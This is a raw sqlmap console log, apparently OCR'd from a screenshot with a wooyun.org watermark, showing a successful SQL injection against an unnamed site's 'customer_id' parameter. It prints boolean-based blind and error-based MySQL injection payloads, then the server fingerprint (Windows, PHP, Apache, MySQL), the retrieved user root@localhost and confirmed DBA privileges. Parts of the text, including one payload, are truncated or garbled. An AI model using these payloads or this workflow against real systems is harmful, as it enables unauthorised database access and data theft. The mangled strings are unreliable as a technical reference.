 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 20:36:29
[20:36:29] [WARNING] provided value for parameter 'customer_id' is empty.
, always use only valid parameter values so sqlmap could be able to run
[20:36:29] [INFO] resuming back-end DBMS 'mysql'
[20:36:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
55
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-4942 OR (8965=8965)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6821 OR (SELECT 7381 FROM(SELECT COUNT(*),CONCAT
1787171,(SELECT (CASE WHEN (7381=7381) THEN 1 ELSE 0 END)),0x716b6b7671,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:36:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:36:30] [INFO] testing if current user is DBA
[20:36:30] [INFO] fetching current user
[20:36:31] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True